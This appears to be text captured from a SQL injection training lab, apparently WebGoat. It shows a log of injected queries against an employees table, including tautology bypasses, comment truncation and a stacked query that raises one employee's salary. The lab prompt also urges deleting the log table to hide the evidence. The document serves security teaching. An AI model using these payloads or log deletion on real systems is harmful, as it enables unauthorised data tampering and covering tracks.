 Action contains: 1
Search logs
There is still evidence of what you did. Better remove the whole table.
ID TIME ACTION
0 2020-10-04 18:28:51 SELECT * FROM employees WHERE last_name = "1" AND auth_tan = "1"
1 2020-10-04 18:29:35 SELECT * FROM employees WHERE last_name = "1" AND auth_tan = "1" or "1"="1"
2 2020-10-04 18:29:45 SELECT * FROM employees WHERE last_name = "1" AND auth_tan = "1"
4 2020-10-04 18:30:23 SELECT * FROM employees WHERE last_name = "Smith; or "1"="1" AND auth_tan = "3SL99A"
5 2020-10-04 18:30:34 SELECT * FROM employees WHERE last_name = "Smith; or "1"="1"--" AND auth_tan = "1"
6 2020-10-04 18:30:41 SELECT * FROM employees WHERE last_name = "Smith" or "1"="1"--" AND auth_tan = "1"
7 2020-10-04 18:31:11 SELECT * FROM employees WHERE last_name = "Smith" or "1"="1";update employees salary=90000
where last_name="Smith"--" AND auth_tan = "1"
8 2020-10-04 18:31:18 SELECT * FROM employees WHERE last_name = "Smith" or "1"="1";update employees set
salary=90000 where last_name="Smith"--" AND auth_tan = "1"